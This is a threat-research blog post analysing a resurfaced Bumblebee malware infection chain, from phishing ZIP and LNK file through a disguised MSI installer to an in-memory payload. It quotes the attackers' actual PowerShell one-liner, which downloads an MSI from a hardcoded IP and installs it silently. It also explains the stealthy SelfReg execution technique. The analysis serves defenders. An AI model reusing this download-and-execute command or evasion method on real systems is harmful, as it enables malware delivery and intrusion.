Summary
Bumblebee is a highly sophisticated downloader malware cybercriminals use to gain access to corporate networks and deliver other payloads such as Cobalt Strike beacons and ransomware. The Google Threat Analysis Group first discovered the malware in March 2022 and named it Bumblebee based on a User-Agent string it used.
The Netskope Threat Labs team discovered what seems to be a new infection chain leading to Bumblebee malware infection, and our findings corroborate those shared by other researchers.
In this blog post, we will analyze all the files involved in the chain until the execution of the Bumblebee payload.
Key findings
- This is the first occurrence of a Bumblebee campaign we have seen since Operation Endgame, an operation performed by Europol in May 2024 to disrupt the major malware botnets, such as Bumblebee, IcedID, and Pikabot.
- The infection chain used to deliver the final payload is not new, but this is the first time we have seen it being used by Bumblebee.
- These activities might indicate the resurfacing of Bumblebee in the threat landscape.
Initial infection
The infection likely starts via a phishing email luring the victim to download a ZIP file and extract and execute the file inside it. The ZIP file contains an LNK file named “Report-41952.lnk” that, once executed, starts a chain of events to download and execute the final Bumblebee payload in memory, avoiding the need to write the DLL on disk, as observed in previous campaigns.
LNK and powershell again?
The usage of LNK files is very common in Bumblebee campaigns, either to download the next stage payloads or to directly execute files. In this case, the file is used as a downloader and is responsible for downloading and executing the next stage of the infection chain.
Once opened, the LNK file executes a Powershell command to download an MSI file from a remote server, renames it as “%AppData%\y.msi”, and then executes/installs it using the Microsoft msiexec.exe tool.

%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe Invoke-WebRequest "http:///193.242.145.138/mid/w1/Midjourney.msi" -OutFile "%appdata%\y.msi";msiexec /i %appdata%\y.msi /qnThe option “/qn” is used to make sure there’s no user interaction needed in this step, making the execution of the LNK file the last step that requires user interaction in the whole chain.
New MSI approach
Using MSI files to execute payloads is a very successful technique several adversaries use. Some well-known malware families, such as DarkGate and Latrodectus, are examples of how effective this method can be in both luring users and bypassing defenses.
Similar to the mentioned cases, the new Bumblebee payload is delivered via MSI files. The analyzed samples are disguised as Nvidia and Midjourney installers. They are used to load and execute the final payload all in memory, without even having to drop the payload to disk, as observed in previous campaigns using ISO files.


Regarding MSI files, most malware, including earlier versions of Bumblebee, use the CustomAction table to specify which steps to execute during the MSI installation. LOLBins, such as rundll32.exe and regsvr32.exe are commonly used to load malicious DLL via MSI files as well as powershell.exe to execute PowerShell scripts, as observed in previous Bumblebee campaigns.
From an attacker perspective, the downside of these approaches is that once any of those tools execute, a new process is created, opening the opportunity for defenders to flag unusual events, such as the rundll32 process being created by msiexec. In the analyzed version, Bumblebee uses a stealthier approach to avoid the creation of other processes and avoids writing the final payload to disk.
It does so by using the SelfReg table to force the execution of the DllRegisterServer export function present in a file in the File table. The entry in the SelfReg table works as a key to indicate what file to execute in the File table and in our case it was the final payload DLL.



The mentioned DLL is present in an CAB file named “disk1” and once the MSI installation starts, the DLL is loaded in the msiexec process address space and its DllRegisterServer export function is called, leading to the unpacking and execution of the Bumblebee payload. The following image is an example of the final payload mapped in the memory of the msiexec process.

Bumblebee payload

By analyzing the unpacked payload, we can flag some well-known characteristics of Bumblebee, such as its internal DLL name and exported functions.

The configuration extraction approach is the same as the other versions. The malware uses a clear-text hardcoded key as an RC4 key to decrypt the encrypted configuration.
In the analyzed samples, the key used was the “NEW_BLACK” string. The decrypted port was 443 and the campaign ID was “msi” and “lnk001”.

The full analysis of the Bumblebee payload is out of the scope of this blog post. The Netskope Threat Labs team will monitor Bumblebee activities and follow up on the analysis when we have more information.
Netskope Detection
Netskope Advanced Threat Protection provides proactive coverage against this threat.
- Win32.Trojan.BumblebeeLNK
- Win64.Trojan.BumbleBee
IOCs
All the IOCs and scripts related to this malware can be found in our GitHub repository.




 Zurück
Zurück
















 Den Blog lesen
Den Blog lesen